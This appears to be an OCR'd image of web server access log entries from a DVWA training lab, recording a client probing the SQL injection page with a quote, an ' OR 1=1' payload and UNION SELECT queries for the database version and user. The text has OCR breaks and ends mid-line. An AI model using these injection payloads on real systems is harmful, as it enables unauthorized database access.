 147 192.168.31.167 - - [01/Mar/2022:08:35:14 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27&Submit=Submit HTTP/1.1"
200 607 "http://192.168.31.200/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:
88.0) Gecko/20100101 Firefox/88.0"
148 192.168.31.167 - - [01/Mar/2022:08:37:10 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+-
&Submit=Submit HTTP/1.1" 200 4559 "http://192.168.31.200/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit" "Mozilla/
5.0 (Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
149 192.168.31.167 - - [01/Mar/2022:08:38:16 -0800] "GET /dvwa/vulnerabilities/sqli/?-
id=%27+OR+1%3D1+UNION+SELECT+null%2C+version%28%29+--+-&Submit=Submit HTTP/1.1" 200 4809 "http://192.168.31.200/
dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+-&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/-
20100101 Firefox/88.0"
150 192.168.31.200 - - [01/Mar/2022:08:39:39 -0800] "-" 408 - "-" "-"
151 192.168.31.167 - - [01/Mar/2022:08:40:26 -0800] "GET /dvwa/vulnerabilities/sqli/?-
id=%27+OR+1%3D1+UNION+SELECT+null%2C+user%28%29+--+-&Submit=Submit HTTP/1.1" 200 4790 "http://192.168.31.200/dvw
vulnerabilities/sqli/?id=%27+OR+1%3D1+UNION+SELECT+null%2C+version%28%29+--+-&Submit=Submit" "Mozilla/5.0 (Windows
NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
152 192.168.31.200 - - [01/Mar/2022:08:41:23 -0800] "GET /dvwa/ HTTP/1.1" 200 6598 "http://192.168.31.200/dvwa/-
security.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
98.0.4758.102 Safari/537.36"
153 192.168.31.200 - - [01/Mar/2022:08:41:23 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 300 "http://
192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
98.0.4758.102 Safari/537.36"
154 192.168.31.200 - - [01/Mar/2022:08:41:26 -0800] "GET /dvwa/ HTTP/1.1" 200 6598 "http://192.168.31.200/dvwa/-
security.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
98.0.4758.102 Safari/537.36"
155 192.168.31.200 - - [01/Mar/2022:08:41:26 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 300 "http://
192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
98.0.4758.102 Safari/537.36"
156 192.168.31.200 - - [01/Mar/2022:08:41:26 -0800] "GET /dvwa/ HTTP/1.1" 200 6598 "http://192.168.31.200/dvwa/-
security.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
98.0.4758.102 Safari/537.36"
157 192.168.31.200 - - [01/Mar/2022:08:41:26 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 300 "http://